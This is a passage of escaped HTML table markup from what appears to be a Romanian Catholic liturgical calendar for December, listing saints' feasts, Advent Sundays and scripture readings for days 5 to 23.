initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sava, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ambrozie, ep. înv. **; Maria Giusseppa Rosselo, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Advent\u003Cbr \/\u003E\nSf. Narcisa, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 11,1-10; Ps 71; Rom 15,4-9; Mt 3,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EL\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NEPRIHĂNITA ZĂMISLIRE\u003Cbr \/\u003E\nSf. Juan Diego Cuahtlatoatzin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 3,9-15.20; Ps 97; Ef 1,3-6.11-12; Lc 1,26-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Anton Durcovici, ep. m. **; Ss. Eulalia, fc. m.; Maur, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damasus I, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria de la Guadalupe *; Epimah şi Alexandru, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Lucia, fc. m. **; Otilia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al Crucii, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Advent\u003Cbr \/\u003E\nSf. Virginia, văduvă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 35,1-6a.10; Ps 145; Iac 5,7-10; Mt 11,2-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Adelaida, împ.; Aggeu, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cristofor, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Malahia, profet; Graţian, ep.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Urban al V-lea, pp. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zeferin, pp. m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Petru Canisiu, pr. înv. *; Mihea, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Advent\u003Cbr \/\u003E\nSf. Francisca Cabrini\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 7,10-14; Ps 23; Rom 1,1-7; Mt 1,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 